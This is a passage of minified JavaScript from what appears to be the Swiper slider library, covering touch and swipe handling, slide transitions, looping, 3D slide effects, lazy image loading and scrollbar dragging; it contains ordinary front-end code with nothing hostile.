						if (e.preventedByNestedSwiper) return b.touches.startX = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, void(b.touches.startY = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY);
						if (b.params.onlyExternal) return b.allowClick = !1, void(S && (b.touches.startX = b.touches.currentX = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, b.touches.startY = b.touches.currentY = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, M = Date.now()));
						if (G && document.activeElement && e.target === document.activeElement && a(e.target).is(D)) return C = !0, void(b.allowClick = !1);
						if (z && b.emit("onTouchMove", b, e), !(e.targetTouches && e.targetTouches.length > 1)) {
							if (b.touches.currentX = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, b.touches.currentY = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, "undefined" == typeof E) {
								var t = 180 * Math.atan2(Math.abs(b.touches.currentY - b.touches.startY), Math.abs(b.touches.currentX - b.touches.startX)) / Math.PI;
								E = b.isHorizontal() ? t > b.params.touchAngle : 90 - t > b.params.touchAngle
							}
							if (E && b.emit("onTouchMoveOpposite", b, e), "undefined" == typeof O && b.browser.ieTouch && (b.touches.currentX !== b.touches.startX || b.touches.currentY !== b.touches.startY) && (O = !0), S) {
								if (E) return void(S = !1);
								if (O || !b.browser.ieTouch) {
									b.allowClick = !1, b.emit("onSliderMove", b, e), e.preventDefault(), b.params.touchMoveStopPropagation && !b.params.nested && e.stopPropagation(), C || (i.loop && b.fixLoop(), k = b.getWrapperTranslate(), b.setWrapperTransition(0), b.animating && b.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), b.params.autoplay && b.autoplaying && (b.params.autoplayDisableOnInteraction ? b.stopAutoplay() : b.pauseAutoplay()), B = !1, b.params.grabCursor && (b.container[0].style.cursor = "move", b.container[0].style.cursor = "-webkit-grabbing", b.container[0].style.cursor = "-moz-grabbin", b.container[0].style.cursor = "grabbing")), C = !0;
									var r = b.touches.diff = b.isHorizontal() ? b.touches.currentX - b.touches.startX : b.touches.currentY - b.touches.startY;
									r *= b.params.touchRatio, b.rtl && (r = -r), b.swipeDirection = r > 0 ? "prev" : "next", P = r + k;
									var s = !0;
									if (r > 0 && P > b.minTranslate() ? (s = !1, b.params.resistance && (P = b.minTranslate() - 1 + Math.pow(-b.minTranslate() + k + r, b.params.resistanceRatio))) : 0 > r && P < b.maxTranslate() && (s = !1, b.params.resistance && (P = b.maxTranslate() + 1 - Math.pow(b.maxTranslate() - k - r, b.params.resistanceRatio))), s && (e.preventedByNestedSwiper = !0), !b.params.allowSwipeToNext && "next" === b.swipeDirection && k > P && (P = k), !b.params.allowSwipeToPrev && "prev" === b.swipeDirection && P > k && (P = k), b.params.followFinger) {
										if (b.params.threshold > 0) {
											if (!(Math.abs(r) > b.params.threshold || I)) return void(P = k);
											if (!I) return I = !0, b.touches.startX = b.touches.currentX, b.touches.startY = b.touches.currentY, P = k, void(b.touches.diff = b.isHorizontal() ? b.touches.currentX - b.touches.startX : b.touches.currentY - b.touches.startY)
										}(b.params.freeMode || b.params.watchSlidesProgress) && b.updateActiveIndex(), b.params.freeMode && (0 === A.length && A.push({
											position: b.touches[b.isHorizontal() ? "startX" : "startY"],
											time: M
										}), A.push({
											position: b.touches[b.isHorizontal() ? "currentX" : "currentY"],
											time: (new window.Date).getTime()
										})), b.updateProgress(P), b.setWrapperTranslate(P)
									}
								}
							}
						}
					}
				}, b.onTouchEnd = function(e) {
					if (e.originalEvent && (e = e.originalEvent), z && b.emit("onTouchEnd", b, e), z = !1, S) {
						b.params.grabCursor && C && S && (b.container[0].style.cursor = "move", b.container[0].style.cursor = "-webkit-grab", b.container[0].style.cursor = "-moz-grab", b.container[0].style.cursor = "grab");
						var t = Date.now(),
							r = t - M;
						if (b.allowClick && (b.updateClickedSlide(e), b.emit("onTap", b, e), 300 > r && t - H > 300 && (L && clearTimeout(L), L = setTimeout(function() {
							b && (b.params.paginationHide && b.paginationContainer.length > 0 && !a(e.target).hasClass(b.params.bulletClass) && b.paginationContainer.toggleClass(b.params.paginationHiddenClass), b.emit("onClick", b, e))
						}, 300)), 300 > r && 300 > t - H && (L && clearTimeout(L), b.emit("onDoubleTap", b, e))), H = Date.now(), setTimeout(function() {
							b && (b.allowClick = !0)
						}, 0), !S || !C || !b.swipeDirection || 0 === b.touches.diff || P === k) return void(S = C = !1);
						S = C = !1;
						var i;
						if (i = b.params.followFinger ? b.rtl ? b.translate : -b.translate : -P, b.params.freeMode) {
							if (i < -b.minTranslate()) return void b.slideTo(b.activeIndex);
							if (i > -b.maxTranslate()) return void(b.slides.length < b.snapGrid.length ? b.slideTo(b.snapGrid.length - 1) : b.slideTo(b.slides.length - 1));
							if (b.params.freeModeMomentum) {
								if (A.length > 1) {
									var s = A.pop(),
										n = A.pop(),
										o = s.position - n.position,
										l = s.time - n.time;
									b.velocity = o / l, b.velocity = b.velocity / 2, Math.abs(b.velocity) < b.params.freeModeMinimumVelocity && (b.velocity = 0), (l > 150 || (new window.Date).getTime() - s.time > 300) && (b.velocity = 0)
								} else b.velocity = 0;
								A.length = 0;
								var p = 1e3 * b.params.freeModeMomentumRatio,
									d = b.velocity * p,
									u = b.translate + d;
								b.rtl && (u = -u);
								var c, m = !1,
									h = 20 * Math.abs(b.velocity) * b.params.freeModeMomentumBounceRatio;
								if (u < b.maxTranslate()) b.params.freeModeMomentumBounce ? (u + b.maxTranslate() < -h && (u = b.maxTranslate() - h), c = b.maxTranslate(), m = !0, B = !0) : u = b.maxTranslate();
								else if (u > b.minTranslate()) b.params.freeModeMomentumBounce ? (u - b.minTranslate() > h && (u = b.minTranslate() + h), c = b.minTranslate(), m = !0, B = !0) : u = b.minTranslate();
								else if (b.params.freeModeSticky) {
									var f, g = 0;
									for (g = 0; g < b.snapGrid.length; g += 1) if (b.snapGrid[g] > -u) {
										f = g;
										break
									}
									u = Math.abs(b.snapGrid[f] - u) < Math.abs(b.snapGrid[f - 1] - u) || "next" === b.swipeDirection ? b.snapGrid[f] : b.snapGrid[f - 1], b.rtl || (u = -u)
								}
								if (0 !== b.velocity) p = b.rtl ? Math.abs((-u - b.translate) / b.velocity) : Math.abs((u - b.translate) / b.velocity);
								else if (b.params.freeModeSticky) return void b.slideReset();
								b.params.freeModeMomentumBounce && m ? (b.updateProgress(c), b.setWrapperTransition(p), b.setWrapperTranslate(u), b.onTransitionStart(), b.animating = !0, b.wrapper.transitionEnd(function() {
									b && B && (b.emit("onMomentumBounce", b), b.setWrapperTransition(b.params.speed), b.setWrapperTranslate(c), b.wrapper.transitionEnd(function() {
										b && b.onTransitionEnd()
									}))
								})) : b.velocity ? (b.updateProgress(u), b.setWrapperTransition(p), b.setWrapperTranslate(u), b.onTransitionStart(), b.animating || (b.animating = !0, b.wrapper.transitionEnd(function() {
									b && b.onTransitionEnd()
								}))) : b.updateProgress(u), b.updateActiveIndex()
							}
							return void((!b.params.freeModeMomentum || r >= b.params.longSwipesMs) && (b.updateProgress(), b.updateActiveIndex()))
						}
						var v, w = 0,
							y = b.slidesSizesGrid[0];
						for (v = 0; v < b.slidesGrid.length; v += b.params.slidesPerGroup)"undefined" != typeof b.slidesGrid[v + b.params.slidesPerGroup] ? i >= b.slidesGrid[v] && i < b.slidesGrid[v + b.params.slidesPerGroup] && (w = v, y = b.slidesGrid[v + b.params.slidesPerGroup] - b.slidesGrid[v]) : i >= b.slidesGrid[v] && (w = v, y = b.slidesGrid[b.slidesGrid.length - 1] - b.slidesGrid[b.slidesGrid.length - 2]);
						var x = (i - b.slidesGrid[w]) / y;
						if (r > b.params.longSwipesMs) {
							if (!b.params.longSwipes) return void b.slideTo(b.activeIndex);
							"next" === b.swipeDirection && (x >= b.params.longSwipesRatio ? b.slideTo(w + b.params.slidesPerGroup) : b.slideTo(w)), "prev" === b.swipeDirection && (x > 1 - b.params.longSwipesRatio ? b.slideTo(w + b.params.slidesPerGroup) : b.slideTo(w))
						} else {
							if (!b.params.shortSwipes) return void b.slideTo(b.activeIndex);
							"next" === b.swipeDirection && b.slideTo(w + b.params.slidesPerGroup), "prev" === b.swipeDirection && b.slideTo(w)
						}
					}
				}, b._slideTo = function(e, a) {
					return b.slideTo(e, a, !0, !0)
				}, b.slideTo = function(e, a, t, r) {
					"undefined" == typeof t && (t = !0), "undefined" == typeof e && (e = 0), 0 > e && (e = 0), b.snapIndex = Math.floor(e / b.params.slidesPerGroup), b.snapIndex >= b.snapGrid.length && (b.snapIndex = b.snapGrid.length - 1);
					var i = -b.snapGrid[b.snapIndex];
					b.params.autoplay && b.autoplaying && (r || !b.params.autoplayDisableOnInteraction ? b.pauseAutoplay(a) : b.stopAutoplay()), b.updateProgress(i);
					for (var s = 0; s < b.slidesGrid.length; s++) - Math.floor(100 * i) >= Math.floor(100 * b.slidesGrid[s]) && (e = s);
					return !b.params.allowSwipeToNext && i < b.translate && i < b.minTranslate() ? !1 : !b.params.allowSwipeToPrev && i > b.translate && i > b.maxTranslate() && (b.activeIndex || 0) !== e ? !1 : ("undefined" == typeof a && (a = b.params.speed), b.previousIndex = b.activeIndex || 0, b.activeIndex = e, b.rtl && -i === b.translate || !b.rtl && i === b.translate ? (b.params.autoHeight && b.updateAutoHeight(), b.updateClasses(), "slide" !== b.params.effect && b.setWrapperTranslate(i), !1) : (b.updateClasses(), b.onTransitionStart(t), 0 === a ? (b.setWrapperTranslate(i), b.setWrapperTransition(0), b.onTransitionEnd(t)) : (b.setWrapperTranslate(i), b.setWrapperTransition(a), b.animating || (b.animating = !0, b.wrapper.transitionEnd(function() {
						b && b.onTransitionEnd(t)
					}))), !0))
				}, b.onTransitionStart = function(e) {
					"undefined" == typeof e && (e = !0), b.params.autoHeight && b.updateAutoHeight(), b.lazy && b.lazy.onTransitionStart(), e && (b.emit("onTransitionStart", b), b.activeIndex !== b.previousIndex && (b.emit("onSlideChangeStart", b), b.activeIndex > b.previousIndex ? b.emit("onSlideNextStart", b) : b.emit("onSlidePrevStart", b)))
				}, b.onTransitionEnd = function(e) {
					b.animating = !1, b.setWrapperTransition(0), "undefined" == typeof e && (e = !0), b.lazy && b.lazy.onTransitionEnd(), e && (b.emit("onTransitionEnd", b), b.activeIndex !== b.previousIndex && (b.emit("onSlideChangeEnd", b), b.activeIndex > b.previousIndex ? b.emit("onSlideNextEnd", b) : b.emit("onSlidePrevEnd", b))), b.params.hashnav && b.hashnav && b.hashnav.setHash()
				}, b.slideNext = function(e, a, t) {
					if (b.params.loop) {
						if (b.animating) return !1;
						b.fixLoop();
						b.container[0].clientLeft;
						return b.slideTo(b.activeIndex + b.params.slidesPerGroup, a, e, t)
					}
					return b.slideTo(b.activeIndex + b.params.slidesPerGroup, a, e, t)
				}, b._slideNext = function(e) {
					return b.slideNext(!0, e, !0)
				}, b.slidePrev = function(e, a, t) {
					if (b.params.loop) {
						if (b.animating) return !1;
						b.fixLoop();
						b.container[0].clientLeft;
						return b.slideTo(b.activeIndex - 1, a, e, t)
					}
					return b.slideTo(b.activeIndex - 1, a, e, t)
				}, b._slidePrev = function(e) {
					return b.slidePrev(!0, e, !0)
				}, b.slideReset = function(e, a, t) {
					return b.slideTo(b.activeIndex, a, e)
				}, b.setWrapperTransition = function(e, a) {
					b.wrapper.transition(e), "slide" !== b.params.effect && b.effects[b.params.effect] && b.effects[b.params.effect].setTransition(e), b.params.parallax && b.parallax && b.parallax.setTransition(e), b.params.scrollbar && b.scrollbar && b.scrollbar.setTransition(e), b.params.control && b.controller && b.controller.setTransition(e, a), b.emit("onSetTransition", b, e)
				}, b.setWrapperTranslate = function(e, a, t) {
					var r = 0,
						i = 0,
						n = 0;
					b.isHorizontal() ? r = b.rtl ? -e : e : i = e, b.params.roundLengths && (r = s(r), i = s(i)), b.params.virtualTranslate || (b.support.transforms3d ? b.wrapper.transform("translate3d(" + r + "px, " + i + "px, " + n + "px)") : b.wrapper.transform("translate(" + r + "px, " + i + "px)")), b.translate = b.isHorizontal() ? r : i;
					var o, l = b.maxTranslate() - b.minTranslate();
					o = 0 === l ? 0 : (e - b.minTranslate()) / l, o !== b.progress && b.updateProgress(e), a && b.updateActiveIndex(), "slide" !== b.params.effect && b.effects[b.params.effect] && b.effects[b.params.effect].setTranslate(b.translate), b.params.parallax && b.parallax && b.parallax.setTranslate(b.translate), b.params.scrollbar && b.scrollbar && b.scrollbar.setTranslate(b.translate), b.params.control && b.controller && b.controller.setTranslate(b.translate, t), b.emit("onSetTranslate", b, b.translate)
				}, b.getTranslate = function(e, a) {
					var t, r, i, s;
					return "undefined" == typeof a && (a = "x"), b.params.virtualTranslate ? b.rtl ? -b.translate : b.translate : (i = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? (r = i.transform || i.webkitTransform, r.split(",").length > 6 && (r = r.split(", ").map(function(e) {
						return e.replace(",", ".")
					}).join(", ")), s = new window.WebKitCSSMatrix("none" === r ? "" : r)) : (s = i.MozTransform || i.OTransform || i.MsTransform || i.msTransform || i.transform || i.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), t = s.toString().split(",")), "x" === a && (r = window.WebKitCSSMatrix ? s.m41 : 16 === t.length ? parseFloat(t[12]) : parseFloat(t[4])), "y" === a && (r = window.WebKitCSSMatrix ? s.m42 : 16 === t.length ? parseFloat(t[13]) : parseFloat(t[5])), b.rtl && r && (r = -r), r || 0)
				}, b.getWrapperTranslate = function(e) {
					return "undefined" == typeof e && (e = b.isHorizontal() ? "x" : "y"), b.getTranslate(b.wrapper[0], e)
				}, b.observers = [], b.initObservers = function() {
					if (b.params.observeParents) for (var e = b.container.parents(), a = 0; a < e.length; a++) l(e[a]);
					l(b.container[0], {
						childList: !1
					}), l(b.wrapper[0], {
						attributes: !1
					})
				}, b.disconnectObservers = function() {
					for (var e = 0; e < b.observers.length; e++) b.observers[e].disconnect();
					b.observers = []
				}, b.createLoop = function() {
					b.wrapper.children("." + b.params.slideClass + "." + b.params.slideDuplicateClass).remove();
					var e = b.wrapper.children("." + b.params.slideClass);
					"auto" !== b.params.slidesPerView || b.params.loopedSlides || (b.params.loopedSlides = e.length), b.loopedSlides = parseInt(b.params.loopedSlides || b.params.slidesPerView, 10), b.loopedSlides = b.loopedSlides + b.params.loopAdditionalSlides, b.loopedSlides > e.length && (b.loopedSlides = e.length);
					var t, r = [],
						i = [];
					for (e.each(function(t, s) {
						var n = a(this);
						t < b.loopedSlides && i.push(s), t < e.length && t >= e.length - b.loopedSlides && r.push(s), n.attr("data-swiper-slide-index", t)
					}), t = 0; t < i.length; t++) b.wrapper.append(a(i[t].cloneNode(!0)).addClass(b.params.slideDuplicateClass));
					for (t = r.length - 1; t >= 0; t--) b.wrapper.prepend(a(r[t].cloneNode(!0)).addClass(b.params.slideDuplicateClass))
				}, b.destroyLoop = function() {
					b.wrapper.children("." + b.params.slideClass + "." + b.params.slideDuplicateClass).remove(), b.slides.removeAttr("data-swiper-slide-index")
				}, b.reLoop = function(e) {
					var a = b.activeIndex - b.loopedSlides;
					b.destroyLoop(), b.createLoop(), b.updateSlidesSize(), e && b.slideTo(a + b.loopedSlides, 0, !1)
				}, b.fixLoop = function() {
					var e;
					b.activeIndex < b.loopedSlides ? (e = b.slides.length - 3 * b.loopedSlides + b.activeIndex, e += b.loopedSlides, b.slideTo(e, 0, !1, !0)) : ("auto" === b.params.slidesPerView && b.activeIndex >= 2 * b.loopedSlides || b.activeIndex > b.slides.length - 2 * b.params.slidesPerView) && (e = -b.slides.length + b.activeIndex + b.loopedSlides, e += b.loopedSlides, b.slideTo(e, 0, !1, !0))
				}, b.appendSlide = function(e) {
					if (b.params.loop && b.destroyLoop(), "object" == typeof e && e.length) for (var a = 0; a < e.length; a++) e[a] && b.wrapper.append(e[a]);
					else b.wrapper.append(e);
					b.params.loop && b.createLoop(), b.params.observer && b.support.observer || b.update(!0)
				}, b.prependSlide = function(e) {
					b.params.loop && b.destroyLoop();
					var a = b.activeIndex + 1;
					if ("object" == typeof e && e.length) {
						for (var t = 0; t < e.length; t++) e[t] && b.wrapper.prepend(e[t]);
						a = b.activeIndex + e.length
					} else b.wrapper.prepend(e);
					b.params.loop && b.createLoop(), b.params.observer && b.support.observer || b.update(!0), b.slideTo(a, 0, !1)
				}, b.removeSlide = function(e) {
					b.params.loop && (b.destroyLoop(), b.slides = b.wrapper.children("." + b.params.slideClass));
					var a, t = b.activeIndex;
					if ("object" == typeof e && e.length) {
						for (var r = 0; r < e.length; r++) a = e[r], b.slides[a] && b.slides.eq(a).remove(), t > a && t--;
						t = Math.max(t, 0)
					} else a = e, b.slides[a] && b.slides.eq(a).remove(), t > a && t--, t = Math.max(t, 0);
					b.params.loop && b.createLoop(), b.params.observer && b.support.observer || b.update(!0), b.params.loop ? b.slideTo(t + b.loopedSlides, 0, !1) : b.slideTo(t, 0, !1)
				}, b.removeAllSlides = function() {
					for (var e = [], a = 0; a < b.slides.length; a++) e.push(a);
					b.removeSlide(e)
				}, b.effects = {
					fade: {
						setTranslate: function() {
							for (var e = 0; e < b.slides.length; e++) {
								var a = b.slides.eq(e),
									t = a[0].swiperSlideOffset,
									r = -t;
								b.params.virtualTranslate || (r -= b.translate);
								var i = 0;
								b.isHorizontal() || (i = r, r = 0);
								var s = b.params.fade.crossFade ? Math.max(1 - Math.abs(a[0].progress), 0) : 1 + Math.min(Math.max(a[0].progress, -1), 0);
								a.css({
									opacity: s
								}).transform("translate3d(" + r + "px, " + i + "px, 0px)")
							}
						},
						setTransition: function(e) {
							if (b.slides.transition(e), b.params.virtualTranslate && 0 !== e) {
								var a = !1;
								b.slides.transitionEnd(function() {
									if (!a && b) {
										a = !0, b.animating = !1;
										for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], t = 0; t < e.length; t++) b.wrapper.trigger(e[t])
									}
								})
							}
						}
					},
					flip: {
						setTranslate: function() {
							for (var e = 0; e < b.slides.length; e++) {
								var t = b.slides.eq(e),
									r = t[0].progress;
								b.params.flip.limitRotation && (r = Math.max(Math.min(t[0].progress, 1), -1));
								var i = t[0].swiperSlideOffset,
									s = -180 * r,
									n = s,
									o = 0,
									l = -i,
									p = 0;
								if (b.isHorizontal() ? b.rtl && (n = -n) : (p = l, l = 0, o = -n, n = 0), t[0].style.zIndex = -Math.abs(Math.round(r)) + b.slides.length, b.params.flip.slideShadows) {
									var d = b.isHorizontal() ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
										u = b.isHorizontal() ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
									0 === d.length && (d = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "left" : "top") + '"></div>'), t.append(d)), 0 === u.length && (u = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "right" : "bottom") + '"></div>'), t.append(u)), d.length && (d[0].style.opacity = Math.max(-r, 0)), u.length && (u[0].style.opacity = Math.max(r, 0))
								}
								t.transform("translate3d(" + l + "px, " + p + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
							}
						},
						setTransition: function(e) {
							if (b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), b.params.virtualTranslate && 0 !== e) {
								var t = !1;
								b.slides.eq(b.activeIndex).transitionEnd(function() {
									if (!t && b && a(this).hasClass(b.params.slideActiveClass)) {
										t = !0, b.animating = !1;
										for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], r = 0; r < e.length; r++) b.wrapper.trigger(e[r])
									}
								})
							}
						}
					},
					cube: {
						setTranslate: function() {
							var e, t = 0;
							b.params.cube.shadow && (b.isHorizontal() ? (e = b.wrapper.find(".swiper-cube-shadow"), 0 === e.length && (e = a('<div class="swiper-cube-shadow"></div>'), b.wrapper.append(e)), e.css({
								height: b.width + "px"
							})) : (e = b.container.find(".swiper-cube-shadow"), 0 === e.length && (e = a('<div class="swiper-cube-shadow"></div>'), b.container.append(e))));
							for (var r = 0; r < b.slides.length; r++) {
								var i = b.slides.eq(r),
									s = 90 * r,
									n = Math.floor(s / 360);
								b.rtl && (s = -s, n = Math.floor(-s / 360));
								var o = Math.max(Math.min(i[0].progress, 1), -1),
									l = 0,
									p = 0,
									d = 0;
								r % 4 === 0 ? (l = 4 * -n * b.size, d = 0) : (r - 1) % 4 === 0 ? (l = 0, d = 4 * -n * b.size) : (r - 2) % 4 === 0 ? (l = b.size + 4 * n * b.size, d = b.size) : (r - 3) % 4 === 0 && (l = -b.size, d = 3 * b.size + 4 * b.size * n), b.rtl && (l = -l), b.isHorizontal() || (p = l, l = 0);
								var u = "rotateX(" + (b.isHorizontal() ? 0 : -s) + "deg) rotateY(" + (b.isHorizontal() ? s : 0) + "deg) translate3d(" + l + "px, " + p + "px, " + d + "px)";
								if (1 >= o && o > -1 && (t = 90 * r + 90 * o, b.rtl && (t = 90 * -r - 90 * o)), i.transform(u), b.params.cube.slideShadows) {
									var c = b.isHorizontal() ? i.find(".swiper-slide-shadow-left") : i.find(".swiper-slide-shadow-top"),
										m = b.isHorizontal() ? i.find(".swiper-slide-shadow-right") : i.find(".swiper-slide-shadow-bottom");
									0 === c.length && (c = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "left" : "top") + '"></div>'), i.append(c)), 0 === m.length && (m = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "right" : "bottom") + '"></div>'), i.append(m)), c.length && (c[0].style.opacity = Math.max(-o, 0)), m.length && (m[0].style.opacity = Math.max(o, 0))
								}
							}
							if (b.wrapper.css({
								"-webkit-transform-origin": "50% 50% -" + b.size / 2 + "px",
								"-moz-transform-origin": "50% 50% -" + b.size / 2 + "px",
								"-ms-transform-origin": "50% 50% -" + b.size / 2 + "px",
								"transform-origin": "50% 50% -" + b.size / 2 + "px"
							}), b.params.cube.shadow) if (b.isHorizontal()) e.transform("translate3d(0px, " + (b.width / 2 + b.params.cube.shadowOffset) + "px, " + -b.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + b.params.cube.shadowScale + ")");
							else {
								var h = Math.abs(t) - 90 * Math.floor(Math.abs(t) / 90),
									f = 1.5 - (Math.sin(2 * h * Math.PI / 360) / 2 + Math.cos(2 * h * Math.PI / 360) / 2),
									g = b.params.cube.shadowScale,
									v = b.params.cube.shadowScale / f,
									w = b.params.cube.shadowOffset;
								e.transform("scale3d(" + g + ", 1, " + v + ") translate3d(0px, " + (b.height / 2 + w) + "px, " + -b.height / 2 / v + "px) rotateX(-90deg)")
							}
							var y = b.isSafari || b.isUiWebView ? -b.size / 2 : 0;
							b.wrapper.transform("translate3d(0px,0," + y + "px) rotateX(" + (b.isHorizontal() ? 0 : t) + "deg) rotateY(" + (b.isHorizontal() ? -t : 0) + "deg)")
						},
						setTransition: function(e) {
							b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), b.params.cube.shadow && !b.isHorizontal() && b.container.find(".swiper-cube-shadow").transition(e)
						}
					},
					coverflow: {
						setTranslate: function() {
							for (var e = b.translate, t = b.isHorizontal() ? -e + b.width / 2 : -e + b.height / 2, r = b.isHorizontal() ? b.params.coverflow.rotate : -b.params.coverflow.rotate, i = b.params.coverflow.depth, s = 0, n = b.slides.length; n > s; s++) {
								var o = b.slides.eq(s),
									l = b.slidesSizesGrid[s],
									p = o[0].swiperSlideOffset,
									d = (t - p - l / 2) / l * b.params.coverflow.modifier,
									u = b.isHorizontal() ? r * d : 0,
									c = b.isHorizontal() ? 0 : r * d,
									m = -i * Math.abs(d),
									h = b.isHorizontal() ? 0 : b.params.coverflow.stretch * d,
									f = b.isHorizontal() ? b.params.coverflow.stretch * d : 0;
								Math.abs(f) < .001 && (f = 0), Math.abs(h) < .001 && (h = 0), Math.abs(m) < .001 && (m = 0), Math.abs(u) < .001 && (u = 0), Math.abs(c) < .001 && (c = 0);
								var g = "translate3d(" + f + "px," + h + "px," + m + "px)  rotateX(" + c + "deg) rotateY(" + u + "deg)";
								if (o.transform(g), o[0].style.zIndex = -Math.abs(Math.round(d)) + 1, b.params.coverflow.slideShadows) {
									var v = b.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"),
										w = b.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom");
									0 === v.length && (v = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "left" : "top") + '"></div>'), o.append(v)), 0 === w.length && (w = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "right" : "bottom") + '"></div>'), o.append(w)), v.length && (v[0].style.opacity = d > 0 ? d : 0), w.length && (w[0].style.opacity = -d > 0 ? -d : 0)
								}
							}
							if (b.browser.ie) {
								var y = b.wrapper[0].style;
								y.perspectiveOrigin = t + "px 50%"
							}
						},
						setTransition: function(e) {
							b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
						}
					}
				}, b.lazy = {
					initialImageLoaded: !1,
					loadImageInSlide: function(e, t) {
						if ("undefined" != typeof e && ("undefined" == typeof t && (t = !0), 0 !== b.slides.length)) {
							var r = b.slides.eq(e),
								i = r.find(".swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");
							!r.hasClass("swiper-lazy") || r.hasClass("swiper-lazy-loaded") || r.hasClass("swiper-lazy-loading") || (i = i.add(r[0])), 0 !== i.length && i.each(function() {
								var e = a(this);
								e.addClass("swiper-lazy-loading");
								var i = e.attr("data-background"),
									s = e.attr("data-src"),
									n = e.attr("data-srcset");
								b.loadImage(e[0], s || i, n, !1, function() {
									if (i ? (e.css("background-image", 'url("' + i + '")'), e.removeAttr("data-background")) : (n && (e.attr("srcset", n), e.removeAttr("data-srcset")), s && (e.attr("src", s), e.removeAttr("data-src"))), e.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"), r.find(".swiper-lazy-preloader, .preloader").remove(), b.params.loop && t) {
										var a = r.attr("data-swiper-slide-index");
										if (r.hasClass(b.params.slideDuplicateClass)) {
											var o = b.wrapper.children('[data-swiper-slide-index="' + a + '"]:not(.' + b.params.slideDuplicateClass + ")");
											b.lazy.loadImageInSlide(o.index(), !1)
										} else {
											var l = b.wrapper.children("." + b.params.slideDuplicateClass + '[data-swiper-slide-index="' + a + '"]');
											b.lazy.loadImageInSlide(l.index(), !1)
										}
									}
									b.emit("onLazyImageReady", b, r[0], e[0])
								}), b.emit("onLazyImageLoad", b, r[0], e[0])
							})
						}
					},
					load: function() {
						var e;
						if (b.params.watchSlidesVisibility) b.wrapper.children("." + b.params.slideVisibleClass).each(function() {
							b.lazy.loadImageInSlide(a(this).index())
						});
						else if (b.params.slidesPerView > 1) for (e = b.activeIndex; e < b.activeIndex + b.params.slidesPerView; e++) b.slides[e] && b.lazy.loadImageInSlide(e);
						else b.lazy.loadImageInSlide(b.activeIndex);
						if (b.params.lazyLoadingInPrevNext) if (b.params.slidesPerView > 1 || b.params.lazyLoadingInPrevNextAmount && b.params.lazyLoadingInPrevNextAmount > 1) {
							var t = b.params.lazyLoadingInPrevNextAmount,
								r = b.params.slidesPerView,
								i = Math.min(b.activeIndex + r + Math.max(t, r), b.slides.length),
								s = Math.max(b.activeIndex - Math.max(r, t), 0);
							for (e = b.activeIndex + b.params.slidesPerView; i > e; e++) b.slides[e] && b.lazy.loadImageInSlide(e);
							for (e = s; e < b.activeIndex; e++) b.slides[e] && b.lazy.loadImageInSlide(e)
						} else {
							var n = b.wrapper.children("." + b.params.slideNextClass);
							n.length > 0 && b.lazy.loadImageInSlide(n.index());
							var o = b.wrapper.children("." + b.params.slidePrevClass);
							o.length > 0 && b.lazy.loadImageInSlide(o.index())
						}
					},
					onTransitionStart: function() {
						b.params.lazyLoading && (b.params.lazyLoadingOnTransitionStart || !b.params.lazyLoadingOnTransitionStart && !b.lazy.initialImageLoaded) && b.lazy.load()
					},
					onTransitionEnd: function() {
						b.params.lazyLoading && !b.params.lazyLoadingOnTransitionStart && b.lazy.load()
					}
				}, b.scrollbar = {
					isTouched: !1,
					setDragPosition: function(e) {
						var a = b.scrollbar,
							t = b.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY,
							r = t - a.track.offset()[b.isHorizontal() ? "left" : "top"] - a.dragSize / 2,
							i = -b.minTranslate() * a.moveDivider,
							s = -b.maxTranslate() * a.moveDivider;
						i > r ? r = i : r > s && (r = s), r = -r / a.moveDivider, b.updateProgress(r), b.setWrapperTranslate(r, !0)
					},
					dragStart: function(e) {
						var a = b.scrollbar;
						a.isTouched = !0, e.preventDefault(), e.stopPropagation(), a.setDragPosition(e), clearTimeout(a.dragTimeout), a.track.transition(0), b.params.scrollbarHide && a.track.css("opacity", 1), b.wrapper.transition(100), a.drag.transition(100), b.emit("onScrollbarDragStart", b)
					},
					dragMove: function(e) {
						var a = b.scrollbar;
						a.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a.setDragPosition(e), b.wrapper.transition(0), a.track.transition(0), a.drag.transition(0), b.emit("onScrollbarDragMove", b))
					},
					dragEnd: function(e) {
						var a = b.scrollbar;
						a.isTouched && (a.isTouched = !1, b.params.scrollbarHide && (clearTimeout(a.dragTimeout), a.dragTimeout = setTimeout(function() {
							a.track.css("opacity", 0), a.track.transition(400)
